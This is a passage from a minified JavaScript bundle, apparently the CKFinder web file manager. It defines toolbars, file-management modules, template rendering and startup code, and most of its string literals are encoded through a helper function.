"),template:S('\x1cfe"\0HV\rHDDBD\tWV'),attributes:r,events:{keyup:function(e){e.keyCode!==a.enter&&e.keyCode!==a.space&&this.trigger(S("9SOYPUZ9%-4*"),{evt:e,view:this,model:this.model})},keydown:function(e){this.trigger(S("$LRBEBORHBYA"),{evt:e,view:this,model:this.model})}}})}(this,e):r(this,e)},focus:function(){t(this.childViewContainer).trigger(S("@'- 16"))}})}),CKFinder.define(S("D\x06\r\x01!'..>b\x03 4$>6'z\x028758:..q\v\x0f\x0e\x0e\x01\x05\x17"),[S("+YCJJBBQ\\FP"),S("\x14\x7fgb}kc"),S("\x14wwts{uuy"),S(',neiY_VVF\x1a{X\\LV^O\x12jP/- "66i\x11!,=8c\x19! <33!\x02<3 '),S("/sztZZQSE\x17tU_IQ[Lo\x02--0 >3\x05,$>c\x1b'*'\"}\x10;;\"2 -\x17>2(\b6\x05\x16")],function(r,e,o,n,s){"use strict";var t=o.Model.extend({defaults:{type:S("+NXZ[__"),alignment:S("\x15feqt{ie"),priority:30,alwaysVisible:!1}}),a=o.Collection.extend({model:t,comparator:function(e,t){var n=e.get(S("'IECLB@KAD"));if(n!==t.get(S(">^,(%-) (3")))return n===S("\x1fPSKNEW_")?-1:1;var i=e.get(S("2CF\\YEQMC")),r=t.get(S("!RQMJTN\\P"));if(i===r)return 0;var o=n===S("%VUADKYU")?1:-1;return i<r?o:-1*o}});function i(e,t){this.name=t,this.finder=e,this.currentToolbar=new a}return i.prototype.reset=function(e,t){var n=this,i=r.extend({toolbar:new a},t);n.finder.fire(S("C0*)+*(8q>(=*$k")+n.name,i,n.finder),e&&n.finder.fire(S("D1)($++9v?+<5%h")+n.name+":"+e,i,n.finder),i.toolbar.push({name:S("&t@F]fC_K"),icon:S("*HGK\x03B_CW\x1eBPDCQZ[W"),iconOnly:!0,type:S("B0,*1\n';/"),label:n.finder.lang.common.showMore,priority:-10,hidden:!0,action:function(){var t=new o.Collection;n.currentToolbar.chain().filter(function(e){return!!e.get(S("\x1dmwOVoLV@"))}).forEach(function(e){t.push({action:e.get(S("C%&2.''")),isActive:!0,icon:e.get(S("\x11{p{{")),label:e.get(S("D)'%-%")),hidden:!1})}).value();var e=n.toolbarView.children.findByModel(n.currentToolbar.findWhere({type:S("\x0fcy}dYzdr")}));n.currentToolbar.showMore=new s({finder:n.finder,collection:t,positionToEl:e.$el}).render(),n.currentToolbar.showMore.once(S("@%'007)>"),function(){n.currentToolbar.showMore=!1,e.$el.trigger(S("8_UXIN"))})}}),n.currentToolbar.reset(i.toolbar.toArray())},i.prototype.init=function(e,t){this.toolbarView=new n({finder:e,collection:this.currentToolbar,name:this.name,page:t}),this.toolbarView.on(S("D&..$-<\"):t'9566:"),function(e){e.model.set(S("\x1asuyzzN"),!0)}),this.toolbarView.render().$el.prependTo(S("\x11Iwuaw:{r|6l|yz\x1d\x03")+t+S("2\x11i"))},i.prototype.destroy=function(){this.toolbarView.destroy(),this.currentToolbar.reset()},i.prototype.redraw=function(){this.currentToolbar.forEach(function(e){if(e.get(S("\vxt~j"))!==S("\x1elHNUnKWC")&&e.set(S("\rfftuw}"),!1),e.has(S("@.,\x11!!4&?"))){var t=e.get(S("\x1dqqrDFQER"));r.isFunction(t)&&t.call(e)}}),this.toolbarView.render()},i.prototype.hideMore=function(){this.currentToolbar.showMore&&this.currentToolbar.showMore.destroy()},i}),CKFinder.define(S("\vOFHf~uwa;Xysmu\x7fh3IqpLCCQW\nrHGEHJ^^"),[S('"IUPCUQ'),S("\x1dkqDDPPGJTB"),S("\x17zxyp~rpz"),S("&dcoCEHH\\\0}^VFXPE\x18lVUW^\\LLo\x15-,(''5"),S("\x1c^UYIOFFV\nsSAE\x05`ITm@TT")],function(o,s,e,i,a){"use strict";var l=S(';_VX\x124.-/&$4j> 9".!+');function t(){this.toolbars=new e.Collection}function u(e){e.get(S("\x10e}|xwwe")).destroy(),this.toolbars.remove(e),this.finder.fire(S("2G[ZZUYK\0_YNJM/8"),{name:e.get(S("1\\RYP"))},this.finder)}return t.prototype={getHandlers:function(){return{"toolbar:create":{callback:this.toolbarCreateHandler,context:this},"toolbar:reset":{callback:this.toolbarResetHandler,context:this},"toolbar:destroy":{callback:this.toolbarDestroyHandler,context:this}}},setFinder:function(t){!function(t){t.request(S(";WXG\x05,(17!+"),{key:a.f7}),t.on(S("\x14~sn|vmu&")+a.f7,function(e){t.util.isShortcut(e.data.evt,S("\x1d\x7fsT"))&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),o(S("\x1c3kv\rQCDA\bGD\\@\\N\f\x03MDV\x1cF\\[YTVJ\x14SOYPM")).trigger(S('"EKFST')))}),t.on(S("#WMIU\\J___\x17BFCE\bTQ[SEYU"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusToolbar,shortcuts:S("\x15mvtmg0g{)b")})},null,null,20)}(this.finder=t);var n=0;t.on(S("\x16bq#h~otdz"),function(){var e=o(document).width();n!==e&&r(t.request(S("\x19jz{x$|USPFJQ")))}),t.on(S("2F]\x0fT[MK"),function(){i.toolbars.where({page:t.request(S("4EWP]\x03YNNO[Q4"))}).forEach(function(e){e.get(S("\x19ntsq|~R")).hideMore()})});var i=this;function r(e){i.toolbars.where({page:e}).forEach(function(e){e.get(S(",YA@\\SSA")).redraw()}),n=o(document).width()}t.on(S("D5' -s9##:"),function(e){var t=e.data.page;r(t),i.toolbars.where({page:t}).length?o(S("\x13vzrn")).addClass(l):o(S("\x19xtxd")).removeClass(l)}),t.on(S("\x17hx}~&y{lTSMZ"),function(e){s.forEach(this.toolbars.where({page:e.data.page}),u,this)},this)},toolbarCreateHandler:function(e){this.toolbarDestroyHandler(e);var t=new i(this.finder,e.name);this.toolbars.add({page:e.page,name:e.name,toolbar:t}),t.init(this.finder,e.page);var n=this.finder.request(S("9JZ[X\x04\\530&*1"));e.page===n&&o(S("1P\\PL")).addClass(l)},toolbarDestroyHandler:function(e){var t=this.toolbars.where({name:e.name})[0];t&&(u.call(this,t),t.page===this.finder.request(S("\x17hx}~&~kmRDLW"))&&o(S("\x1d|pDX")).removeClass(l))},toolbarResetHandler:function(e){var t=this.toolbars.where({name:e.name})[0];if(t){var n=s.extend({},e.context);t.get(S("\x1fTNMOFDT")).reset(e.event,n)}}},t}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\x1b?<>37\x12<:2\x1a,./33q\n\x10\r\r\x02\0#\x0f\v\r+\x1f\x1f\x18\x02\0"),[S("9ypzTP[%3m\x160,*h\x03,3\b#)+")],function(n){"use strict";function t(e){e.finder.request(S("%@HDMOY\x16JK[qRFZBP")).get(S("7YZV")).fileUpload&&e.data.toolbar.push({name:S("\x19Okpr\x7f{"),type:S("D'33<&$"),priority:80,icon:S("&DCO\x07^\\AANT"),label:e.finder.lang.common.upload,action:function(){e.finder.request(S(".Z@]]RP"))}})}return function(e){e.on(S("\x1djpOM@BV\x1fTB[L^\x11aLGA\nW]_PPD"),t),e.on(S("<IQP,##1~7#4-=p\x06-$ u68>6"),t),e.on(S("\x13`zy{zxh!nxmzT\x1boBMK\x1cAAEOX"),t),function(t){t.request(S(" JGZ\x1eIOT\\LD"),{key:n.u}),t.on(S("2XQLRXOW\0")+n.u,function(e){t.util.isShortcut(e.data.evt,S(">^,5"))&&t.request(S("\x16bhuuzx"))}),t.on(S("$VNHZ]I^X^\x14CYBF\tR\\ZRK"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.upload,shortcuts:S("$^GK\\T\x01PYP")})},null,null,40)}(e)}}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\vhIC]EOX"),[S("*^BIK]CR]AQ"),S("*IMNEM__W"),S("=}t\x06(,'!7i\n'-?')>a\f##4\x07;>39\x1584:;8,p#\x12\x10\x050\n\r\x02\x06$\v\x05\r\n\v\x1d"),S('>|\v\x07+-  4h\x05&.> (=`\x13><=16"8*v\x19423;<\x14\x0e\x10'),S(",neiY_VVF\x1a{X\\LV^O\x12}P.5';0\b#)=f\t$\"9+7$\x1c7=!"),S("\x12P_S\x7fy||h4QrzjLDQ\fgWCF\\LlD@IK]\x1fr@VUASqWU^^N"),S("\x1e\\kgKM@@T\beFN^@H]\0tT^V@Pp^T\\\x15\x7fYQ[K%\x07+/!"),S("\x15U\\^pt\x7fyo1ROEWOAV\tcMEO_IkACTT@\x1cpPZRL\\|TPY[M"),S("(jamECJJB\x1e\x7f\\P@ZRK\x16~R]QQX3n\x06*%)) ;"),S("$fmaAGNN^\x02c@TD^VG\x1asSQMsV]Z[\x10\x05%+7\r(' -"),S("\nHGKgatt`<Yzrbt|i4ZtrzdNUMHJGC\x07oCGIiAX^]]RP"),S('@\x02\t\x05-+"":f\x07$(8"*#~\x14:80\x06%=/3>+r\x186\f\x042\x11\x01\x13\x0f\x02\x1f'),S('"`ocOILLX\x04aBJZ\\TA\x1cr\\ZRK\x16|RPXM'),S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x17;?1&\x1b8.<\x194,$q\x19\t\r\x07\x10)\n\x10\x02+\x06\x1a\x12"),S('A\x01\b\x02,(#-;e\x06#);#5"}\x15;6#$\x1584:;8,p&\x0e\x01\x16\x17(\x07\t\t\x0e\x0f\x19'),S("=}t\x06(,'!7i\n'-?')>a\t?=66&&y\x1175>>.."),S("\x15U\\^pt\x7fyo1ROEWOAV\taG[G~\\AANT\x1et\\FXcGTV[_"),S("=}t\x06(,'!7i\n'-?')>a\x07$<>f\x01%:89=u\x13(02j5\x11\x0e\f\x05\x01"),S("\x0eL[W{}ppd8Uv~npxm0kD[oMVRBFLX\x04gHWcYBFVZPD"),S("\x1e\\kgKM@@T\beFN^@H]\0|^SWQG\x19{WX^^N"),S(")i`jD@KUC\x1d~[QC[]J\x15v]EWR);'l\t$>.% 0."),S("(jamECJJB\x1e\x7f\\P@ZRK\x16jZ[XM\x10\x10 %&7"),S("\nHGKgatt`<Yzrbt|i4L|pzLR\rsEKCK["),S("$fmaAGNN^\x02c@TD^VG\x1adRVXW^zTRZo\x13'-%(#\x01!%/"),S('9ypzTP[%3m\x0e+!3+-:e\x19)#/"5\x17=?00$x\n<4:18\x180\f\x05\x07\x11'),S("/sztZZQSE\x17tU_IQ[Lo\x07+/0 4\x01!%/8c\v'#$4 \x15=93$"),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x070"#17=(s\x0e;+\x14\b\f\x04\x17'),S("\vOFHf~uwa;Xysmu\x7fh3NvpRUAVPV\tt@FX_OXZ\\"),S(':xw{WQ$$0l\t*"2$,9d\x1f9/;%"\x102&z\x05#9-/(\x1e<,'),S('B\0\x0f\x03/),,8d\x01"*:<4!|\0:9;:8((s\t10\f\x03\x03\x11\x17'),S("E\x05\f\x0e $/)?a\x02?5'?1&y\x02(55:8\x1b73\x05#\x17\x17\x10\n\bH=\x19\x06\x04\r\t(\x06\x1c\x140\x06\0\x01\x19\x19")],function(r,e,t,n,i,o,s,a,l,u,c,d,f,h,g,p,v,m,y,w,C,b,x,E,F,_,M,T,I,R,O){"use strict";var A=[S("'k[OJXHh@\\UWA"),S("\vHhbjdtTzxp"),S("2wQYSC]\x7fUWXXL"),S("0tVZ@|[V_\\"),S("%`NDLYfC[Kl_AK"),S("\x10W}ay@f{wx~"),S(';tISSu\x142/+$"'),S("\x18K\x7fu}p{YIMG"),S(".}U_S^QsY[\\\\H"),S("\x12Fdyyv|_swy_kkTNL")],D={CsrfTokenManager:t,Connector:n,ContextMenu:i,CreateFolder:o,DeleteFile:s,DeleteFolder:a,Dialogs:l,EditImage:u,FileDownload:c,FilePreview:d,Files:f,FilesMoveCopy:h,Folders:p,FocusManager:g,FormUpload:v,Html5Upload:m,KeyListener:y,Loader:w,Maximize:C,Pages:b,Panels:x,RenameFile:E,RenameFolder:F,FilterFiles:_,Settings:M,Shortcuts:T,StatusBar:I,Toolbars:R,UploadFileButton:O};function P(e,t,n){if(D[e]&&(!n||!r.includes(n,e))){var i=new D[e](t.finder);t.add(i),i.getHandlers&&t.finder.setHandlers(i.getHandlers()),i.setFinder&&i.setFinder(t.finder)}}return e.Collection.extend({init:function(e){var t=this,n=(t.finder=e).config.readOnlyExclude.length?e.config.readOnlyExclude.split(","):[],i=!!e.config.readOnly&&r.union(A,n);e.config.removeModules&&(i=r.union(i||[],e.config.removeModules.split(","))),P(S("9vT]Y[M"),t,i),P(S("\x1a]s~klm@LBC@T"),t,i),P(S('=uZ9\r+00 (":'),t,i),P(S("5uDJ_nTWXPr!/#$!7"),t,i),P(S("8zUURX]K/3"),t,i),P(S("\nXiyzf~va"),t,i),P(S("#tDHBDZ"),t,i),P(S("\x1cYw~LNEP"),t,i),P(S("+oB@[UIF~Q[C"),t,i),P(S(" qCDAV"),t,i),P(S("7lVUW^\\LL"),t,i),P(S("*xXLZZCsSA"),t,i),P(S("\x11Tzxpe"),t,i),P(S("7~VV_YOM"),t,i),P(S("-m]UPFVrZZS]K"),t,i),P(S("?\x04$.&0 \0($-/9"),t,i),P(S("0cW]UXSqWU^^N"),t,i),P(S("=xV,$1\x0e+3#\x04'93"),t,i),P(S("7j\\TZQXxV,$"),t,i),P(S('C\0 *"<,\f" ('),t,i),P(S("\x14]bzt,Okpr\x7f{"),t,i),P(S("=xP2,\x173(*'#"),t,i),P(S("\x1dKoLNCGbLJBj\\^_CC"),t,i),P(S("8\x7fSWHXLy)-'0"),t,i),P(S(":v]EWR);'"),t,i),P(S("\x1a]uq{ORDTJAR"),t,i),P(S("\x16Qqu\x7f_sjpsO@F"),t,i),P(S("\x11Ww}a_zy~\x7f"),t,i),P(S("\x13G}yelzooo"),t,i)}})}),CKFinder.define(S("\x1aXW[wqDDP\frLCP[\x06~NA]BNDTqRW]S"),[S("\x1ejNEGQWFIUM"),S("5RXl")],function(o,s){"use strict";function e(e){this.finder=e,this._templates={}}return e.prototype.has=function(e){return!!this.get(e)},e.prototype.get=function(e){return this._templates[e]},e.prototype.compile=function(e,t,n){o.isFunction(n)&&(n=n.call(this));var i={imports:n,name:e,template:t};this.finder.fire(S("\x1fTDOSHDRB"),i,this.finder),this.finder.fire(S("+XHC_\\PFV\x0e")+e,i,this.finder);var r=s.template(i.template,null,i.imports);return this._templates[e]=r},e}),CKFinder.define(S('.l{w[]PPD\x18nP_LO\x12jZ-1."0 \x14"&-/9)?'),[S("A7-  44+&8."),S("\x1fM@PJKKCS\\L")],function(s,a){"use strict";function e(e){this.finder=e}return e.prototype.render=function(e,t,n,i){var r;if(!(r=this.finder.templateCache.has(t)?this.finder.templateCache.get(t):this.finder.templateCache.compile(t,n,{})))throw new a.Error({name:S(":nRY[Y)/''\x10 +7$(>.\t?< \""),message:S("\rMn~\x7f}g4gsy||h;hu{?TDOSHDRB\bZCEOH\x0eFD\x11[@\x14[C[T\x19UI\x1cHP[%'+-!!h")});var o=s.extend(this.mixinTemplateHelpers(e.toJSON(),i));return a.Renderer.render(r,o)},e.prototype.mixinTemplateHelpers=function(e,t){return e=e||{},s.extend(e,{lang:this.finder.lang,config:this.finder.config},t)},e}),CKFinder.define(S("C\x07\x0e\0.&-/9c\f>?<812 <99"),[S("4@XS]KIXSO["),S("\rd~et`j"),S("1V\\`"),S("6UYZQYSS["),S("=}t\x06(,'!7i\x04'',\"+"),S("D\x06\r\x01!'..>b\v95?&"),S("#gn`NFMOY\x03xZF\\\x1egG]Y"),S("7{r|RRY[Mo\x146*(j\n&&."),S("3w~p^V]_I\x13hw\x10\x15\b\n\"'.5"),S("4v}qQW^^N\x12nS5&+-7j\x16+=.#%?"),S("\x1aXW[wqDDP\fiJBRDLY\x04aBJZ\\TA"),S("\x15U\\^pt\x7fyo1IIDUP\vqCJXEK_InOLXT"),S("<~uy)/&&6j\x10.->9d\x18(#?<0&6\x06083=+?)")],function(o,e,t,r,n,s,a,l,u,c,d,f,h){"use strict";return t.templateSettings.doNotSkipEncoded=!0,{start:function(n){n.type&&(n.resourceType=n.type);var i={_reqres:new r.Wreqr.RequestResponse,_plugins:new c,_modules:new d,config:n,util:a,Backbone:r,_:o,doT:t};return i.templateCache=new f(i),i.renderer=new h(i),i.hasHandler=function(){return this._reqres.hasHandler.apply(i._reqres,arguments)},i.getHandler=function(){return this._reqres.getHandler.apply(i._reqres,arguments)},i.setHandler=function(){return this._reqres.setHandler.apply(i._reqres,arguments)},i.setHandlers=function(){return this._reqres.setHandlers.apply(i._reqres,arguments)},i.request=function(){return this._reqres.request.apply(i._reqres,arguments)},o.extend(i,s.prototype),i.on(S(" BMNIDHC\x12LXYC_"),p,i),i.on(S(".L_\\_RZQ\fRJKUI\x06tPV4"),function(){e(S("\x13|a{{")).removeClass(S('"VM\bKHJ@FN\x01_KATT@ZZR'))}),i.on(S("-O_@\vWAFZD"),function(e){alert(S("\x17[vowx=ppT\x01QWEWR\x07kblBBIK]\n\x11")+e.data.msg)}),i.on(S("\r}g\x7fcfpaae-tpio"),function(e){e.data.groups.add({name:S("\x17\x7f|t~n|r"),priority:10,label:e.finder.lang.shortcuts.general.title})}),i.on(S("7KQUIH^KK3{.*71| -'/9-!"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.action,shortcuts:S("3OPXC]KG")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusNext,shortcuts:S("&\\\\HHV")}),e.data.shortcuts.add({label:e.finder.lang.common.close,shortcuts:S("\x0fktapi")})},null,null,60),i.once(S("@1.6#,(})%&\x19),*6"),g,i),l.init(i.config).fail(function(){i.fire(S("\x1c|no\x1aDPQKW"),{msg:S('B\x0f%+!2)./k*$"*p8!s9<%$17={3/~=\x12\x0e\t\x06\n')},i)}).done(function(e){i.lang=e;var t=n.skin;t.indexOf("/")<0&&(t=S("\x10byzzf9")+t+S("Ck6-.&")),window.CKFinder.require([t],function(e){o.isFunction(e.init)&&(e.path=i.util.parentFolder(t)+"/",e.init(i)),u.init(i),i._plugins.load(i)})}),i}};function g(){var e,t,n;(function(e){var t,n=e.config,i={ckfinder:e},r=S("\x1b\x7fvxvNEGQv@GCQ");try{t=new CustomEvent(r,{detail:i})}catch(e){(t=document.createEvent(S(">z6$,7"))).initEvent(r,!0,!1),t.detail=i}window.dispatchEvent(t),o.isFunction(n.onInit)?n.onInit(e):"object"==typeof n.onInit&&n.onInit.call(void 0,e)})(n=this),n._modules.init(n),t=n.config.resourceType,e={name:S("\x12Zz|b")},t&&(e.params={type:t}),n.once(S("D&)*%($/v\"%u\x19?;'"),function(e){n.config.initConfigInfo=e.data.response},null,null,1),n.once(S("6TWTWZRY\x04P+{\v--1"),function(){n.fire(S("E'78s9?-?:"),{},n)},null,null,999),n.once(S("*HC@CN^U\b\\_\x0fqRL\x7fSWYN"),function(){n.fire(S("\x12rde,e}x~b"),{},n)},null,null,999),n.fire(S("\x15wgh#vt}y{{"),{},n),n.request(S("\x0el\x7f|\x7frzq,d}w~"),e)}function p(e){var t,n=e.data.response.error.number;t=e.data.response.error.message?e.data.response.error.message:n&&this.lang.errors.codes[n]?this.lang.errors.codes[n]:this.lang.errors.unknown.replace(S("'SG_FNH\\R"),n),this.request(S("\x18}szpry%IODL"),{msg:t,name:S("\x10R}~ytxs]khtn")})}}),CKFinder.define(S("+_FGAC\x1eXBAPDN\x15TUYUQ[\x103*+-"),{config:function(e){return e.iconsCSS||(e.iconsCSS=S("C7./);f :9(<6}<=1=93x1:55/s=,\x13")),e.themeCSS||(e.themeCSS=S("\x12\x7f}we8rho~nd0rOCKOA\vROMDO\x05O^]")),e},init:function(){CKFinder.require([S("(C[^I_W")],function(e){e(S("6UW]C")).addClass(S("4@_\x1aQZUU\x11\\RK"))})}}),CKFinder.define(S("\x1dmtIOQ\fIJIIG\x06Y@EC"),{config:function(e){return e.swatch="a",e.dialogOverlaySwatch=!0,e.loaderOverlaySwatch=!0,e.themeCSS||(e.themeCSS=S(".\\[X\\@\x1bXYXVV\x15XW[WQ$$0m'65")),e.iconsCSS||(e.iconsCSS=S("\x1cnuvNR\rNKJHH\x07@IDB^\0LCB")),e},init:function(){CKFinder.require([S("%LV]LXR")],function(e){e(S("\x19xtxd")).addClass(S("@4+n%)2j!*%%"))})}}),window.CKFinder=window.CKFinder||{},window.CKFinder.require=CKFinder.require||window.require||require,window.CKFinder.requirejs=CKFinder.requirejs||window.requirejs||requirejs,window.CKFinder.define=CKFinder.define||window.define||define,CKFinder.require.config({config:{text:{useXhr:function(){"use strict";return!0}}}}),window.CKFinder.basePath&&window.CKFinder.requirejs.config({baseUrl:window.CKFinder.basePath}),window.CKFinder.requirejs.config({waitSeconds:0}),window.CKFinder.define(S("3W^Ph_UUY]Q"),function(){return window.CKFinder});var eventType=S("0RYU][RRJk_JITLZ\x12$#'=");try{event=new CustomEvent(eventType)}catch(e){event=document.createEvent(S("1wEQ[B")),event.initEvent(eventType,!0,!1)}window.dispatchEvent(event),window.CKFinder.start=function(r){r=r||{},window.CKFinder.require([S("9OUXXLL#.0&"),S("/E_VVFFUXJ\\eKSQGY)-."),S("\x17[R\\rry{m\x0fbMMBLA"),S("2p\x7fs_Y\\\\H\x14iIWSo\x146*(")],function(l,e,t,u){var n=l.isUndefined(r.configPath)?t.configPath:r.configPath;function i(e,t,n){var i,r,o,s=[S("+EI"),S("\fyw\x7fu"),S(",_K\\_D@PQaOG]"),S("\x13xtxp[v~~"),S("(janHDZ@B"),S("=}t\x05%+7+7\x002&*\x04>!")];if((r=l.pick(u.getUrlParams(),s)).langCode&&(r.language=r.langCode),r.type&&(r.resourceType=r.type),r.CKEditor){r.chooseFiles=!0;var a=r.CKEditorFuncNum;r.ckeditor={id:r.CKEditor,funcNumber:a,callback:function(e,t){window.opener.CKEDITOR.tools.callFunction(a,e,t),window.close()}}}delete r.langCode,delete r.CKEditor,delete r.CKEditorFuncNum,o=window!==window.parent&&window.opener||window.isCKFinderPopup?window.opener:window.parent.CKFinder&&window.parent.CKFinder.modal&&window.parent.CKFinder.modal(S("%PN[@HGI"))||window!==window.parent&&!window.opener?window.parent:window,function(n,e){var t=n.skin;t.indexOf("/")<0&&(t=S("\x1elKHLP\v")+t+S("\x12<g~\x7fy"));window.CKFinder.require([t],function(e){var t=l.isFunction(e.config)?e.config(n):e.config;!function(e){[e.jqueryMobileStructureCSS,e.coreCSS,e.jqueryMobileIconsCSS,e.iconsCSS,e.themeCSS].forEach(function(e){if(e){var t=window.document.createElement(S("\x15z~vr"));t.setAttribute(S("\x0e}u}"),S("\x19ioeq{lHDGW")),t.setAttribute(S("\x14}dr~"),CKFinder.require.toUrl(e)+S("'\x17JAMZH\\\x12\x05\t\x01\x04\x07\x07\0\x0f\r")),window.document.head.appendChild(t)}})}(l.extend(n,t))}),window.jQuery&&/1|2|3\.[0-9]+.[0-9]+/.test(window.jQuery.fn.jquery)?c(n,e):window.CKFinder.require([window.CKFinder.require.toUrl(n.jquery)+S("\x1d!|KGTFV\x18\x13\x1f\x1b\x1e\x19\x19\x1a\x15\x1b")],function(){c(n,e)})}(i=l.extend({},e,t,o.CKFinder?o.CKFinder._config:{},n,r),function(e){e.start(i)})}function c(e,t){window.CKFinder.define(S("#NTSBZP"),function(){return window.jQuery}),window.jQuery(window.document).on(S(" LMAMICNF@^"),function(){window.jQuery.mobile.linkBindingEnabled=!1,window.jQuery.mobile.hashListeningEnabled=!1,window.jQuery.mobile.autoInitializePage=!1,window.jQuery.mobile.ignoreContentEnabled=!0}),window.CKFinder.require([window.CKFinder.require.toUrl(e.jqueryMobile)+S("Ey$#/<.>p{wcfaabmc")],function(){window.CKFinder.define(S("\x15u|~4pjixlf\rLMAMIC"),function(){return window.jQuery.mobile}),window.CKFinder.require([S("\x10RYU}{rrj6[klqw|AUKLJ")],t)})}n?window.CKFinder.require([window.CKFinder.require.toUrl(n)],function(e){i(t,e,r)},function(){i(t,{},r)}):i(t,{},r)})}}}}();